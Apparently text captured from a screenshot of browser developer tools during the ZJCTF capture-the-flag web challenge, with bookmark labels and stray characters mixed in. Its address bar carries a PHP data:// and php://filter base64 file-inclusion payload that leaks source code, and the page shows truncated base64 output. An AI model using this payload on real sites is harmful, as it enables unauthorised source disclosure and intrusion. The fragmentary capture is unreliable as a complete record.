 不安全 01916a19994f3ed684a83389.http-ctf2.dasctf.com/?text=data://text/plain,welcome%20to%20the%20zjctf&file=php://filter/read=convert.base64-encode/resource=useless.php 国台办回应
ICBC 中国工商银行中国... RGVS 广东莱雅化工有限... 京东 搜索 软件大全 新建文件夹 Deep-sea “hot tub... ncm转mp3__mflac... MC MC百科|最大的Mi... 在地下城寻求邂逅... du 百度一下，你就知
元素 源代码 网络 应用程序 安全性 Lighthouse CSS
<html> view-source scroll
<head></head>
<body>
<br>
<h1>welcome to the zjctf</h1> == $0
<br>
"PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3
</body>
</html>
welcome to the zjctf
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICB
e
}
h